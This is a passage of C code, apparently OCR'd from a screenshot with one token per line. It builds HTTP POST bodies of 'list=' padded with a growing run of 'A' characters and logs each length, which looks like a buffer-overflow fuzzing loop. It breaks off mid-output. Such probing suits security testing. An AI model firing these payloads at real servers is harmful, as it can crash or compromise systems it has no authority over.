
for
(
int
 i 
=
0
;
 i 
<
 rounds
;
 i
++
)
{
int
 len 
=
 baseLen 
+
 i 
*
 step
;
if
(
len 
+
6
>=
sizeof
(
postData
)
)
break
;
snprintf
(
postData
,
sizeof
(
postData
)
,
"list="
)
;
memset
(
postData 
+
5
,
'A'
,
 len
)
;
        postData
[
5
+
 len
]
=
'\0'
;
printf
(
"\e[1;34m[%d] Iteration 
%d - Length: %d\e[0m\n"
,
               i
+
1
,
               i
+
1
,
               len
)
;
if
(
verbose
)
{
printf
(
"\e[1;35m\n==========================
[Post Data] 
============================================